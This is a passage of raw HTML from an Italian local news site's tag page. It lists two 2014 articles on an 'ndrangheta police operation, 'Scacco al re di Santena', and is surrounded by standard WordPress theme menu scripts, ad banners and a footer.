href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\">Le Ricette di Susanna- Tarallini dolci birra e cannella<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 194;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/9a6297b3f26b70a2cc83cdfc7cda1d14-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\">Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/89d889fc402e766d4873ffc82553d587.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\">Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/55cc6c7cc852593bd1276fdd2deda1f8.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\">Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/ff094ab9e7aaababcc4b062342ba6372.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\">Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 192;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/10\/1b6b55e68b85bbdc0187b1b9d7a7a1e5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\">Zmedica-Alternative alla colazione: ecco 4 esempi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/09\/afb520918a114595fee71fa5fb5b63dd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\">Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="https://www.zmedia.it/rubriche/">Tutti</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="193" href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="260" href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="13529" href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="13528" href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="194" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="192" href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></div></div><div id=tdi_52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/05/IMG_3591-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/" class="td-post-category" >Il pensiero del giorno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV">Il Pensiero Del Giorno: Habemus Papam: Leone XIV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" class="td-image-wrap " title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" ><img class="entry-thumb" src="[data-uri]" alt="Cibo festa tavola" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/pexels-fauxels-3184183-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/zmedica/" class="td-post-category" >Zmedica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" class="td-image-wrap " title="Zmedica- I danni delle diete fai da te" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmedica- I danni delle diete fai da te" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/03/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" title="Zmedica- I danni delle diete fai da te">Zmedica- I danni delle diete fai da te</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/01/IMG_2004-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.zmedia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.zmedia.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Operazione scacco al re di santena</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: operazione scacco al re di santena</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/ndrangheta-operazione-scacco-al-re-di-santena-nomi-degli-arrestati-e-dettagli/"  rel="bookmark" class="td-image-wrap " title="Ndrangheta Operazione Scacco al re di Santena, nomi degli arrestati e dettagli" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ndrangheta Operazione Scacco al re di Santena, nomi degli arrestati e dettagli" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2014/07/97e01ec200ffa55bfa3bc0ba309a83fa-300x160.jpg"  width="300" height="160" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/ndrangheta-operazione-scacco-al-re-di-santena-nomi-degli-arrestati-e-dettagli/"  rel="bookmark" title="Ndrangheta Operazione Scacco al re di Santena, nomi degli arrestati e dettagli">Ndrangheta Operazione Scacco al re di Santena, nomi degli arrestati e...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/clamehost/">Redazione Zmedia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-07-18T13:43:34+02:00" >18 Luglio 2014</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/ndrangheta-operazione-scacco-al-re-di-santena-quattro-arresti-a-torino/"  rel="bookmark" class="td-image-wrap " title="Ndrangheta Operazione Scacco al re di Santena, quattro arresti a Torino" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ndrangheta Operazione Scacco al re di Santena, quattro arresti a Torino" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2014/07/83d805430a76a62d95bd944b328ed4da-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/ndrangheta-operazione-scacco-al-re-di-santena-quattro-arresti-a-torino/"  rel="bookmark" title="Ndrangheta Operazione Scacco al re di Santena, quattro arresti a Torino">Ndrangheta Operazione Scacco al re di Santena, quattro arresti a Torino</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/clamehost/">Redazione Zmedia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-07-18T08:16:40+02:00" >18 Luglio 2014</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_60 td_block_template_1">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.radioecosud.it/?utm_source=zmedia&utm_medium=web&utm_campaign=partnership" target="_blank" title="Partner Radio Eco Sud">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_radio_eco_sud_640x500.png" alt="Partner Radio Eco Sud" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/studio.commerciale.papalia/?utm_source=zmedia_it&utm_medium=instagram&utm_campaign=social" target="_blank" title="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_antonino_papalia_banner_small.webp" alt="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/rossella_nutrizionista/?utm_source=zmedia_it&utm_medium=website&utm_campaign=promo" target="_blank" title="Rossella Mazzitelli Nutrizionista">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_zmedia_rossella_mazzitelli_sidebar.png" alt="Rossella Mazzitelli Nutrizionista"/>
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/beautymaisonrende?utm_source=zmedia&utm_medium=banner&utm_campaign=promo_endospheres" target="_blank" title="CENTRO ESTETICO BEAUTY MAISON RENDE">
<img src="https://www.zmedia.it/wp-content/uploads/2025/07/1slide.webp" alt="CENTRO ESTETICO BEAUTY MAISON RENDE" />
</a>
</div>
<div class="td-all-devices">
<a href="https://www.ozonoterapiacalabria.com/?utm_source=zmedia_it&utm_medium=adv&utm_campaign=promo" target="_blank" title="CENTRO OZONOTERAPIA Dr. Garruzzo">
<img src="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-12_175423705.png" alt="CENTRO OZONOTERAPIA Dr. Garruzzo" />
</a>
</div>
</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sottomenu-container"><ul id="menu-sottomenu" class="td-subfooter-menu"><li id="menu-item-51312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51312"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
<li id="menu-item-51315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51315"><a href="https://www.zmedia.it/contatti/">Contatti</a></li>
<li id="menu-item-51314" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51314"><a href="https://www.zmedia.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-51313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-51313"><a rel="privacy-policy" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2013-2025 Zmedia | C.F. 02792110807 | Reg. 6845/2013 Tribunale di Palmi                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
